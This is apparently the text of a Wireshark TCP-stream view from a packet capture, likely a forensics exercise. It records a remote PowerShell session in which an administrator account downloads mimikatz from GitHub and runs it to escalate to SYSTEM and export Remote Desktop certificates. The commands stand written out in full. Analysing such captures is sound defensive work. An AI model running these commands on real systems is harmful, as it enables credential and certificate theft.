 Wireshark · Follow TCP Stream (tcp.stream eq 1005) · Van.pcap
Windows PowerShell running as user Administrator on INTERN-PC
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator> PS C:\Users\Administrator>
PS C:\Users\Administrator> dir
    Directory: C:\Users\Administrator
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----       11/23/2023   9:47 PM                .ssh
d-r---        3/17/2021   3:13 PM                3D Objects
d-r---        3/17/2021   3:13 PM                Contacts
d-r---       11/25/2023   2:12 PM                Desktop
d-r---        3/17/2021   3:13 PM                Documents
d-r---       11/24/2023  10:53 PM                Downloads
d-r---        3/17/2021   3:13 PM                Favorites
d-r---        3/17/2021   3:13 PM                Links
d-r---        3/17/2021   3:13 PM                Music
d-r---       11/24/2023  10:44 PM                Pictures
d-r---        3/17/2021   3:13 PM                Saved Games
d-r---        3/17/2021   3:13 PM                Searches
d-r---        3/17/2021   3:13 PM                Videos
-a----       11/25/2023   6:01 AM           8192 psh4444.exe
PS C:\Users\Administrator> whoami
intern-pc\administrator
PS C:\Users\Administrator> wget https://github.com/gentilkiwi/mimikatz/releases/download/2.2.0-20220919/mimikatz_trunk.zip -O mimi.zip
PS C:\Users\Administrator> Expand-Archive .\mimi.zip
PS C:\Users\Administrator> mv mimi/x64/mimikatz.exe .
PS C:\Users\Administrator> cmd /c mimikatz.exe privilege::debug token::elevate crypto::capi "crypto::certificates /systemstore:LOCAL_MACHINE /store:\`"Remote Desktop\`" /export
" exit
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
496	{0;000003e7} 1 D 16529     	NT AUTHORITY\SYSTEM	S-1-5-18	(04g,21p)	Primary
 -> Impersonated !
 * Process Token : {0;0002bbfa} 2 D 25564822  	INTERN-PC\Administrator	S-1-5-21-1966530601-3185510712-10604624-500	(14g,24p)	Primary
 * Thread Token  : {0;000003e7} 1 D 25609341  	NT AUTHORITY\SYSTEM	S-1-5-18	(04g,21p)	Impersonation (Delegation)
15 client pkts, 17 server pkts, 21 turns.
Entire conversation (10 kB) Show data as ASCII Stream 1005
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help